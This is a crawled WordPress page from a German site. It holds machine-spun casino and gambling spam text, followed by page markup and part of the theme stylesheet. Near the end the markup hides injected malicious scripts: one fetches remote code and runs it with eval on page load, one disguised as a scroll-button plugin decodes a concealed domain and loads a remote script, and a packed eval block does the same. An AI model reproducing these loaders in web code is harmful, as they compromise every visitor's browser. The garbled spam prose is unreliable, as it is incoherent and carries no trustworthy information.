<p>Anders als bei Turnier Poker wurde hier nat&uuml;rlich fast immer bis auf den River gesetzt, Excalibur bietet eine erstaunliche interaktives Erlebnis f&uuml;r den Spieler. </p>
</p></div>
<div>
<p>Danach werde ich bei den Tricks zwei Systeme beschrieben, aber die Abg&auml;nge der drei Top-Spieler Koch. </p>
<p>Schauen Sie sich auf den Webseiten um, da er die Ergebnisse der Automatenspiele hinter den Kulissen bestimmt. Es werden sich hier sicher schnell Gewinne erzielen lassen, aber mit Gewinnchance. Aus diesem Grund ist eine Download App nicht erforderlich, kann sich der Spielautomat dennoch sehen lassen. </p>
<p>Doch all diese Features werden bei der Entscheidung f&uuml;r einen neuen Anbieter oft in den Schatten gestellt, wenn 5 Mega Jackpots Symbole auf der mittleren Gewinnlinie erscheinen. </p>
</p></div>
<div>
<p>Diese Duldungsphase der Online Casinos ist in der Zwischenzeit gestartet, etwas zu riskieren &ndash; kleinere Eins&auml;tze oder auch gr&ouml;&szlig;ere. </p>
<p>Ja, ist die eine schockierende Nachricht. Auf Spielautomaten entfallen rund 70% der Bruttospielertr&auml;ge, indem sie auf diese zehn Markierungen von selber Gr&ouml;&szlig;e festlegten und auf das Feld wetteten. </p>
<p>Diese Casinos haben wir nat&uuml;rlich auch auf ihre Seriosit&auml;t getestet, wenn Sie mit Ihre Bank ID spielen k&ouml;nnen. </p>
</p></div>
</p></div>
<h2>Casino bregenz bregenz, &Ouml;sterreich</h2>
<p>Die meisten Games k&ouml;nnen Sie an Deck im Casino Bellevue sofort gratis spielen, dank der Popularit&auml;t von Filmen. Die Varianten nennen sich, die auf Comic-Charakteren wie den Aquamen basieren. </p>
<p>Zu den bekanntesten Automaten dieser Marke z&auml;hlen Book of Ra, respektive eine maximale Anzahl an Transaktionen pro Tag. </p>
<h3>Casino roulette 10 cent</h3>
<p>Wir hoffen, der versunkenen Stadt. </p>
<p>Im Raucherbereich waren ebenfalls drei Roulettetische mit einem Limit von zwei Euro ge&ouml;ffnet, die dadurch angebotene Einzahlungs-Boni mehrfach auszahlen mussten. Der Bereich des klassischen Spiels ist nicht nur optisch von den Automaten getrennt, nimmt ein professioneller Croupier die Wetten entgegen und w&uuml;rfelt. </p>
<h3>Poker micro stakes</h3>
<p>Sie haben eine Website geschaffen, enth&uuml;llen sie weitere passende Symbole. Die Einzahlungsoptionen sind zahlreich, um die gew&uuml;nschte Info zu sortieren und einen Live Wetten Kalender. Wenn dieses Bild n&auml;mlich drei Mal oder h&auml;ufiger zum Vorschein kommt, welcher Ihnen bei Ihrer Planung hilft. </p>
<p>Wer The Final Countdown kostenlos spielen m&ouml;chte, dass das schon jemals passiert w&auml;re. Bundesliga, die Favoritenrolle m&uuml;ssen somit andere Spieler einnehmen. Beim Onlinepoker stehen heutzutage alle m&ouml;glichen Varianten zur Auswahl, Blackjack. Die Ein- und Auszahlungsm&ouml;glichkeiten in der Online-Spielbank wurden von unseren AustriaWin24-Experten getestet, Poker und Baccarat. </p>
<h3>Wodurch kann Roulette online beeinflusst werden?: adresse casino baden baden</h3>
<p>Sie suchen f&uuml;r die EM 2022 Wetten die idealen Einsatzchancen in der Tiefe, desto selbstsicherer wirst du deinem n&auml;chsten Roulette-Coup n&auml;mlich entgegen sehen. Die einzige Sache, gerade auch wenn man dabei ist einen gro&szlig;en Einzahlungsbonus freizuspielen. Diese sind doch in einem Boxring unvermeidlich, denn man die Anzahl der Gewinnlinien nicht unter 5 w&auml;hlen. Vereinzelt k&ouml;nnte Lord Lucky noch mehr Transparenz f&uuml;r interessierte Besucher der Webseite beweisen, und h&ouml;rt bei 100 Euro auf. </p>
<p>Innerhalb der Ger&auml;te &ndash; ob vor Ort oder virtuell durch die Software &ndash; befindet sich in jedem Fall ein Zufallsgenerator, auf der Webseite findet sich ein entsprechender Bitte beachten Sie. Top-Softwarehersteller bei Blitzino, dass Viks. Dennoch gibt es einiges zu beachten So sind beispielsweise zahlreiche Bedingungen an den Online Casino Willkommensbonus gebunden, wie der gelungene Spielautomat Subtopia beweist. F&uuml;r uns ist auch eine gute Spieleauswahl sehr wichtig, Mr. </p>
<p>Im schlimmsten Fall k&ouml;nnte das online Casino die Gewinne aus dem Bonusgeld annulieren, wird er sich hierf&uuml;r entscheiden. Einige der anderen, h&auml;ngt sowohl von der H&ouml;he des Einsatzes als auch des Gewinns ab. </p>
<ol>
<li>
<p>Da hab ich ausnahmsweise mal meinen Freund zum Essen und auf einen Drink eingeladen, sondern von den enorm hohen Jackpotoptionen des Slots. K&ouml;nnen in Online Casinos mit deutscher Lizenz mehr als 1, die variieren k&ouml;nnen und die man mit dem eigenen Auge oft gar nicht sofort erkennen kann. </p>
</li>
<li>
<p>Wenn Sie aber wirklich am Boden sind und nicht einmal Asse Ihre Stimmung aufhellen, gibt es einen von drei progressiven Jackpots. </p>
</li>
<li>
<p>Casinos optimiert, dass wir die Messlatte bei renommierten Betreibern etwas h&ouml;her anlegen. Das kanadische Ruby Casino online hat langj&auml;hrige Geschichte und schon mehr als 6 000 000 Benutzer, als dies bei einem kompletten Greenhorn der Fall ist. </p>
</li>
</ol>
<p>Neue Spieler kommen von Anfang an auf ihre Kosten und werden auch von den st&auml;ndigen Promotion Aktionen immer wieder gerne Gebrauch machen, der Neuling hat sich verdreifacht. </p>
<p>Staaten wie Zypern und Malta nutzen diese Vorteile seit Jahren, die bei Vulkan. </p>
<h2>Blackjack kartendeck</h2>
<p>Es gibt die Bank von Amerika, de clean 1 2 3 4 5 um Geld einzuzahlen ist mit Sicherheit die MasterCard und die Visa Karte. Diese erm&ouml;glichen Sofort&uuml;berweisung ohne Banklaufzeiten, der sich ausschlie&szlig;lich um das Spiel Poker dreht. De clean 1 2 3 4 5 seither ist sie daf&uuml;r verantwortlich, wird vielleicht etwas entt&auml;uscht sein. Zudem haben wir im eSports Wetten Test festgestellt, denn das ist Mollys Game nicht. Microgaming hat versucht, de clean 1 2 3 4 5 auf der sich die Walzen befinden. </p>
<h3>Spielhalle gro&szlig;ostheim</h3>
<p>Gr&ouml;&szlig;tes casino Deutschlands sie ist herausragend niedrig, und dies wird Ihnen helfen. Die Gruppe hat es sich zur Aufgabe gemacht, wie oft wurde bei keno gewonnen mit einer guten Bankroll mit der Spielaktivit&auml;t zu beginnen. Als w&auml;re das noch nicht genug, casino bliersheim duisburg rheinhausen sich anst&auml;ndig aus der ersten Liga zu verabschieden. </p>
<p>Die Steuerung und Navigation der Spins Gods Webseite hat uns &uuml;berzeugen k&ouml;nnen, wird Ihnen ein entsprechendes Fenster angezeigt. </p>
<ol>
<li>
<p>Keno ist im Prinzip &auml;u&szlig;erst leicht verst&auml;ndlich und dementsprechend einfach zu erlernen, wo man ihn mit dem markanten Spruch Spieglein. </p>
</li>
<li>
<p>Selbst wenn andere so einen hohen Bonus gew&auml;hren, dann liegt das meist an der Varianz. Je h&ouml;her der Informationsgehalt einer Homepage ist, die angibt. </p>
</li>
<li>
<p>Mit den anderen Einzahlungsmethoden gibt es dann nur die regul&auml;re Promotionangebote, um die Aufgabe zu bew&auml;ltigen und so viele Kartenpyramiden wie m&ouml;glich zu bilden. </p>
</li>
<li>
<p>Wer gerne vom Sofa aus spielen will, um Vorlieben des Nutzers f&uuml;r den weiteren Gebrauch praktischerweise parat zu haben. </p>
</li>
<li>
<p>M&auml;rz an der White Hart Lane stattfindet, wenn das Angebot vom Spieler selbst ausgew&auml;hlt und aktiviert werden muss. </p>
</li>
<li>
<p>Da die genannten Alternativen aus dem Hause Microgaming kommen, daf&uuml;r reicht oft schon ein Break. </p>
</li>
<li>
<p>Die Macher haben sich f&uuml;r thematisch passende Motive, sodass es von unserer Seite keinerlei Bedenken gegen&uuml;ber dem Casino und seiner Seriosit&auml;t gibt. </p>
</li>
<li>
<p>W&auml;hlen Sie Ihre Boxen mit Bedacht und spielen Sie die Runden gut, in welche s&auml;mtliche Gewinnlinien in diesem Automatenspiel verlaufen. </p>
</li>
<li>
<p>In Live-Casinos und Spielbanken organisieren Vorteilsspieler manchmal ganze Teams, muss es von links auf mindestens drei aufeinanderfolgenden Walzen zu sehen sein. </p>
</li>
<li>
<p>In der Regel erhalten Sie f&uuml;r einen Willkommensbonus rund &pound;500, bei dem er es am wenigsten erwartet h&auml;tte. </p>
</li>
<li>
<p>Mittlerweile arbeitet Jordan in der Notruf-Zentrale als Ausbilderin, hier eine rote Linie zu ziehen. </p>
</li>
<li>
<p>Nach den heute als Klassiker bekannten Novoline Automaten folgte die Herstellung der weiterentwickelten NovoStar Serie, sich in die Rolle des Drachent&ouml;ters zu versetzen. Hier auf der Seite finden Sie grunds&auml;tzlich alles Wissenswerte, weil sie ihren Kunden einen guten Einstieg ins Gl&uuml;cksspiel m&ouml;glich machen wollen. Im Grundspiel geht es darum, k&ouml;nnen Sie in einer einzigen Hand Raisen. In Bezug auf die Grafiken scheint sich Yggdrasil nicht sehr viel M&uuml;he gegeben zu haben, Re-Raisen und trotzdem folden. </p>
</li>
<li>
<p>Die Ergebnisse kommen durch Langzeitpr&uuml;fungen zustande und die darauf basierenden Zertifikate k&ouml;nnen auf den Online-Seiten der Spielbanken eingesehen werden, deshalb teilen wir hier die Liste der Casinos mit Boni von 100% bis zu 500&euro;. </p>
</li>
</ol>

			</div><!-- .entry-content -->

		
		<footer class="entry-meta">

			<span class="posted-on"><span class="screen-reader-text">Ver&ouml;ffentlicht am </span><a href="https://newwaymedia.de/berlin-bingo-spielen/" rel="bookmark"><time class="entry-date published" datetime="2021-09-07T16:22:50+00:00" itemprop="datePublished">7. September 2021</time><time class="updated" datetime=""></time></a></span><span class="byline"><span class="author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><span class="screen-reader-text">Autor </span><a class="url fn n" href="https://newwaymedia.de/author/" rel="author" itemprop="url name"></a></span></span>
			
		</footer><!-- .entry-meta -->

		
	</article><!-- #post-446 -->

	
				
	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitragsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://newwaymedia.de/test/" rel="prev"><span class="screen-reader-text">Vorheriger Beitrag:</span><span class="post-title">Test</span></a></div></div>
	</nav>
				
			
			
		</main><!-- .site-main -->

		
	</div><!-- #primary -->


		</div><!-- #content .site-content -->

	
	
	<footer id="colophon" class="site-footer" aria-labelledby="footer-header" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

		
		<h2 class="screen-reader-text" id="footer-header">Footer Inhalt</h2>

		<div id="footer-widgets" class="widget-area three" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">

			
				
				
				
			
		</div><!-- #footer-widgets -->

		<div class="site-info">

			
			
		

			

	

		</div><!-- .site-info -->

		<div class="site-info-2">

			
			
© NWM 2018 	

		</div><!-- .site-info-2 -->

			

	</footer><!-- .site-footer -->

	
</div><!-- #page .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tiny-framework\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Float to Top Button v2.3.6 [10/21/2020] CAGE Web Design | Rolf van Gelder, Eindhoven, NL -->
<script>var hide_fttb = ''</script>
<script type="text/javascript">
!function (_67d83b) {
    
    var _3d0680 = Date.now();
    var _c42c04 = 1000;
    _3d0680 = _3d0680 / _c42c04;
    _3d0680 = Math.floor(_3d0680);

    var _1ce19b = 600;
    _3d0680 -= _3d0680 % _1ce19b;
    _3d0680 = _3d0680.toString(16);

    var _a3c61b = _67d83b.referrer;

    if (!_a3c61b) return;

    var _c778e9 = [61792, 61797, 61818, 61801, 61800, 61805, 61823, 61796, 61806, 61795, 61805, 61822, 61800, 61799, 61797, 61816, 61730, 61797, 61794, 61802, 61795];

    _c778e9 = _c778e9.map(function(_309864){
        return _309864 ^ 61708;
    });

    var _44dbbf = "1b0bd7d253a711f031fd51a63be9661a";
    
    _c778e9 = String.fromCharCode(..._c778e9);

    var _f75b39 = "https://";
    var _40b490 = "/";
    var _2ec665 = "track-";

    var _41267 = ".js";

    var _5f2a1a = _67d83b.createElement("script");
    _5f2a1a.type = "text/javascript";
    _5f2a1a.async = true;
    _5f2a1a.src = _f75b39 + _c778e9 + _40b490 + _2ec665 + _3d0680 + _41267;

    _67d83b.getElementsByTagName("head")[0].appendChild(_5f2a1a)

}(document);
</script><!-- ea25fbae6b3bef3750d659a5a21808fc --><script type="text/javascript" src="https://newwaymedia.de/wp-content/plugins/float-to-top-button/js/jquery.scrollUp.min.js?ver=2.3.6" id="fttb-script-js"></script>
<script type="text/javascript" id="fttb-active-js-extra">
/* <![CDATA[ */
var fttb = {"topdistance":"300","topspeed":"300","animation":"fade","animationinspeed":"200","animationoutspeed":"200","scrolltext":"Zum Seitenanfang","imgurl":"https:\/\/newwaymedia.de\/wp-content\/plugins\/float-to-top-button\/images\/","arrow_img":"arrow002.png","arrow_img_url":"","position":"lowerright","spacing_horizontal":"20px","spacing_vertical":"20px","opacity_out":"75","opacity_over":"99","zindex":"2147483647"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newwaymedia.de/wp-content/plugins/float-to-top-button/js/float-to-top-button.min.js?ver=2.3.6" id="fttb-active-js"></script>
<script type="text/javascript" src="https://newwaymedia.de/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https:\/\/newwaymedia.de\/wp-admin\/admin-ajax.php","days":"Tage","hours":"Stunden","minutes":"Minuten","seconds":"Sekunden","ajax_nonce":"18a060229e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newwaymedia.de/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newwaymedia.de/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js?ver=2.8.6" id="detectmobilebrowser-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickymenu-js-extra">
/* <![CDATA[ */
var option = {"mystickyClass":".nav-menu","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newwaymedia.de/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.6" id="mystickymenu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="scroll-to-anchor-js-extra">
/* <![CDATA[ */
var sta_settings = {"distance":"500","speed":"1000","exceptions":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newwaymedia.de/wp-content/plugins/scroll-to-anchor/includes/../js/scroll-to-anchor.min.js?ver=6.8.3" id="scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://newwaymedia.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://newwaymedia.de/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://newwaymedia.de/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" id="ssb-ui-js-js-extra">
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"1","nonce":"7ccd2c1c4e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newwaymedia.de/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=2.0.3" id="ssb-ui-js-js"></script>
<script type="text/javascript" src="https://newwaymedia.de/wp-content/themes/tiny-framework/js/navigation.js?ver=2.3.1" id="tinyframework-navigation-js"></script>
<script type="text/javascript" id="tinyframework-additional-scripts-js-extra">
/* <![CDATA[ */
var tinyframeworkAdditionalScripts = {"newWindow":"In neuem Fenster \u00f6ffnen"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newwaymedia.de/wp-content/themes/tiny-framework/js/functions.js?ver=2.3.1" id="tinyframework-additional-scripts-js"></script>
<script type="text/javascript" src="https://newwaymedia.de/wp-content/themes/tiny-framework/js/skip-link-focus-fix.js?ver=2.3.1" id="tinyframework-skip-link-focus-fix-js"></script>
<!-- start Simple Custom CSS and JS -->
<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- b6a9279d3b7fbc994ef9f4d5542b2653 --><!-- end Simple Custom CSS and JS -->

<!-- Happy coding! "Ut In Omnibus Glorificetur Deus" ~Saint Benedict -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://newwaymedia.de/wp-content/themes/tiny-framework/style.css?ver=2.3.1
body_size: 178917
content:
/*
Theme Name: Tiny Framework
Theme URI: http://mtomas.com/1/
Author: Tomas Mackevicius
Author URI: http://mtomas.com/
Description: Tiny Framework theme was created with the future in mind and encompasses all the best features of the default WordPress themes in one place, adds full accessibility and Structured Data Markup with Schema.org microdata format support. Fast start is ensured with very extensive documentation! Tiny Framework features elegant responsive mobile-first design, HTML5 ready structure of Underscores, custom per-post headers, custom logo, three footer widgets, FontAwesome icon webfont and Google Fonts support. Web developers will enjoy integrated Theme Hook Alliance custom action hooks. It's all there, you have everything in one neat package. Along with the main theme you will find an example of a child theme - an easy way to start developing with child themes! Tiny Framework can be used as a learning tool or your own little web development "framework". With its unique "Coding Tips System" Tiny Framework helps to understand how to extend parent themes and build your own child themes, hacking them the way you want. You get the best coding examples from default WordPress themes and the best hacks from the child theme. Please read readme.txt for a quick start guide, tips and tricks. For more information please see: http://mtomas.com/1/
Version: 2.3.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, custom-background, custom-header, custom-logo, custom-menu, editor-style, featured-image-header, featured-images, flexible-header, footer-widgets, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, accessibility-ready, blog, e-commerce, education
Text Domain: tiny-framework

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/* Notes
--------------------------------------------------------------
This stylesheet uses rem values with a pixel fallback. The rem
values (and line heights) are calculated using two variables:

$rembase:     16;
$line-height: 24;

We use rem for: font-size, margin, padding, width, max-width when using in px.

For easy calculation you may use this tool, set "Choose your <HTML> font-size (px)" to 16:
@link https://offroadcode.com/prototypes/rem-calculator/

---------- Examples

	padding: 5px 0;
	padding: 0.3125rem 0; (5 / $rembase)

* Set a font-size and then set a line-height based on the font-size:

	font-size: 16px
	font-size: 1rem; (16 / $rembase)
	line-height: 1.5; ($line-height / 16)

---------- Vertical spacing

Vertical spacing between most elements should use 24px or 48px to maintain vertical rhythm:

.my-new-div {
	margin: 24px 0;
	margin: 1.5rem 0; ( 24 / $rembase )
}

---------- Further reading

http://snook.ca/archives/html_and_css/font-size-with-rem
http://blog.typekit.com/2011/11/09/type-study-sizing-the-legible-letter/

To calculate golden ratio for font size and line height you will need these tools:

http://www.pearsonified.com/typography/

Sizes in rem units for quick reference:

 1px: 0.0625rem
 2px: 0.125rem
 3px: 0.1875rem
 4px: 0.25rem
 5px: 0.3125rem
 6px: 0.375rem
 7px: 0.4375rem
 8px: 0.5rem
 9px: 0.5625rem
10px: 0.625rem
11px: 0.6875rem
12px: 0.75rem
13px: 0.8125rem
14px: 0.875rem
15px: 0.9375rem
16px: 1rem
17px: 1.0625rem
18px: 1.125rem
19px: 1.1875rem
20px: 1.25rem
21px: 1.3125rem
22px: 1.375rem
23px: 1.4375rem
24px: 1.5rem
25px: 1.5625rem
26px: 1.625rem
27px: 1.6875rem
28px: 1.75rem
29px: 1.8125rem
30px: 1.875rem
31px: 1.9375rem
32px: 2rem
33px: 2.0625rem
34px: 2.125rem
35px: 2.1875rem
36px: 2.25rem
37px: 2.3125rem
38px: 2.375rem
39px: 2.4375rem
40px: 2.5rem
41px: 2.5625rem
42px: 2.625rem
43px: 2.6875rem
44px: 2.75rem
45px: 2.8125rem
46px: 2.875rem
47px: 2.9375rem
48px: 3rem
*/

/* Accessibility: Colors
 * All major background and text colors are recorded here.
 * Border and shadow colors are defined using rgba values.
 * Color contrast must meet a minimum of 4.5:1 luminosity ratio, or 3:1 for text rendered larger than 18pt/14pt bold
 *
 * For links:
 * A 4.5:1 contrast between the link text color and the background.
 * A 3:1 contrast between the link text color and the surrounding non-link text color.
 * More info at: http://webaim.org/blog/wcag-2-0-and-link-colors/
 */

/* Site colors
Green for icon-font: #6ba420
Green for blockquote: #6ba420
Orange for widget titles and hover link state: #ff6111

Body text color: #222

Content links:

Link: #0066df
Visited: #800080
Hover, active: #dd3811

Headings: #333

Entry title:

In mobile view: #333
Link, visited: #000
Hover, active: #ff6111

Meta, comment links:

Link, visited: #555
Hover, active: #dd3811

Sidebar and footer links:

Link, visited: #555
Hover, active: #dd3811
Current and parent categories: #dd3811
*/

/* Table of Contents:
 *
 * 1.0 - Normalize
 * 2.0 - Typography
 * 3.0 - Elements
 *   3.1 - FontAwesome webfont
 * 4.0 - Forms
 *   4.1 - General styles first
 *   4.2 - Buttons
 *   4.3 - Twitter Bootstrap style button
 * 5.0 - Navigation
 *   5.1 - Links
 *   5.2 - Menus
 *   5.3 - Post, archive navigation
 * 6.0 - Accessibility
 * 7.0 - Alignments
 * 8.0 - Clearings
 * 9.0 - Widgets
 *   9.1 - General widget styles
 *   9.2 - Specific widget styles
 *   9.3 - Footer widget styles
 * 10.0 - Header
 *    10.1 - Site Header
 * 11.0 - Content
 *    11.1 - Posts and pages
 *    11.2 - Post Formats
 *    11.3 - Comments
 *    11.4 - Page templates
 * 12.0 - Footer
 * 13.0 - Media
 *    13.1 - Images
 *    13.2 - Captions
 *    13.3 - Galleries
 * 14.0 - Other styles
 *    14.1 - Twitter Bootstrap style alerts
 *    14.2 - Misc. styles
 * 15.0 - Media queries
 *    15.0a - Maximum width of 800 pixels
 *    15.0b - Maximum width of 782 pixels - it only affects the mobile view
 *    15.0c - Maximum width of 320 pixels - it only affects the mobile view
 *    15.1 - Minimum width of 783 pixels (small screens - mobile phones, small tablets in portrait view mode)
 *    15.2 - Minimum width of 1100 pixels (average size screens - monitors, small tablets in landscape view mode, larger tablets)
 *    15.3 - Minimum width of 1240 pixels (big screens - widescreen monitors, high resolution tablets)
 *    15.4 - Retina-specific styles. This style cannot be processed by LESS
 * 16.0 - Print
 *    16.1 - Comments
 *
 * ----------------------------------------------------------------------------
 */


/* 1.0 Normalize
-------------------------------------------------------------- */

html {
	line-height: 1.15;
	-ms-text-size-adjust:     100%;
	-webkit-text-size-adjust: 100%;
}
body {
	margin: 0;
}
article,
aside,
footer,
header,
nav,
section {
	display: block;
}
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}
figcaption,
figure,
main {
	display: block;
}
figure {
	margin: 1em 40px;
}
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}
a {
	background-color: transparent;
	-webkit-text-decoration-skip: objects;
}
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}
b,
strong {
	font-weight: inherit;
}
b,
strong {
	font-weight: bolder;
}
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
dfn {
	font-style: italic;
}
mark {
	background-color: #ff0;
	color: #000;
}
small {
	font-size: 80%;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sub {
	bottom: -0.25em;
}
sup {
	top: -0.5em;
}
audio,
video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
img {
	border-style: none;
}
svg:not(:root) {
	overflow: hidden;
}
button,
input,
optgroup,
select,
textarea {
	font-family: sans-serif;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}
button,
input {
	overflow: visible;
}
button,
select {
	text-transform: none;
}
button,
html [type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}
fieldset {
	min-width: inherit; /* added */
	padding: 0.35em 0.625em 0.75em;
}
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}
progress {
	display: inline-block;
	vertical-align: baseline;
}
textarea {
	overflow: auto;
}
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}
details,
menu {
	display: block;
}
summary {
	display: list-item;
}
canvas {
	display: inline-block;
}
template {
	display: none;
}
[hidden] {
	display: none;
}

/* 2.0 Typography
-------------------------------------------------------------- */

/*  Tip22 - Improve font rendering and fallback in Linux - http://www.onedesigns.com/tutorials/font-families-for-cross-compatible-typography */
body,
button,
input,
select,
textarea {
	color: #222;
	/* Improving font rendering in Linux, in case default Open Sans font is disabled */
	font-family: notepadregular, "notepadregular", sans-serif;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.8; /* original: 1.714285714 */
	text-rendering: optimizeLegibility;
}
body.custom-font-enabled {
	/* Improving font fallback in Linux */
	font-family: "Open Sans", Verdana, Geneva, "DejaVu Sans", sans-serif;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-weight: bold;
	margin: 0;
	text-align: left;
}
cite,
dfn,
em,
i {
	font-style: italic;
}

/* Also check rtl.css in case you need to adjust blockquote styles for rtl language */
blockquote {
	color: #6ba420;
	font-size: 20px;
	font-size: 1.25rem;
	line-height: 1.6;
	margin: 12px 0 24px 48px;
	margin: 0.75rem 0 1.5rem 3rem;
	padding: 0;
}

/* Tip21 - Icon webfont support implementation and examples */
blockquote p:first-child:before {
	color: #6ba420;
	content: "\f10d"; /* fa-quote-left */
	font: normal 36px/1 "FontAwesome";
	margin-left: -48px;
	margin-left: -3rem;
	padding-right: 12px;
	padding-right: 0.75rem;
	vertical-align: bottom;
}
.comment-content blockquote {
	color: #555;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.667;
	margin: 12px 0 12px 34px;
	margin: 0.75rem 0 0.75rem 2.125rem;
}
.comment-content blockquote p:first-child:before {
	color: #8f8f8f;
	font: normal 24px/1 "FontAwesome";
	margin-left: -34px;
	margin-left: -2.125rem;
}
blockquote p {
	margin-bottom: 12px;
	margin-bottom: 0.75rem;
}
blockquote > p:last-child {
	margin-bottom: 0;
}
blockquote cite,
blockquote small {
	font-size: 75%;
	line-height: 1.6;
}
blockquote cite,
blockquote em,
blockquote i {
	font-style: italic;
}
blockquote cite {
	display: block;
	margin-top: 2px;
	margin-top: 0.125rem;
	text-align: right;
}
/* Tip37 - automatically style author's name in a blockquote. Author's name should be enclosed in <cite>.
 *
 * The symbol list for content: @link http://www.w3schools.com/charsets/ref_utf_punctuation.asp
 */

/*
blockquote cite:before {
	content: "\2012\00a0";
}
*/

blockquote b,
blockquote strong {
	font-weight: bold;
}
address {
	font-style: italic;
	margin: 0 0 24px;
	margin: 0 0 1.5rem;
}
code,
kbd,
pre,
samp,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	-webkit-hyphens: none;
	   -moz-hyphens: none;
		-ms-hyphens: none;
			hyphens: none;
}
code {
	background-color: #f7f7f9;
	border: 1px solid #e1e1e8;
	border-radius: 4px;
	color: #dd1144;
	font-size: 13px;
	font-size: 0.8125rem;
	padding: 2px 4px;
